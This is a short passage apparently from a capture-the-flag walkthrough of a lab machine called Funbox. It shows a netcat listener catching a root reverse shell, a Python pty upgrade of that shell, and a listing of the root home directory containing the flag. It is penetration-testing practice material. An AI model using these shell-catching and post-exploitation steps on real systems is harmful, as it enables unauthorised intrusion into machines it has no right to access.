 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.122.148] from (UNKNOWN) [192.168.122.151] 56556
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python -c "import pty;pty.spawn('/bin/bash')";
root@funbox:~# ls -al
ls -al
total 64
drwx------  6 root root 4096 Jul 18 08:27 .
drwxr-xr-x 20 root root 4096 Jun 19 10:38 ..
-rw-------  1 root root 2109 Jul 18 09:40 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Jun 19 14:34 .cache
drwx------  3 root root 4096 Jun 19 16:46 .config
-rw-r--r--  1 root root   49 Jul 18 08:30 flag.txt
-rw-------  1 root root  779 Jun 19 13:52 mbox
-rw-------  1 root root  200 Jun 19 11:28 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   74 Jun 19 12:41 .selected_editor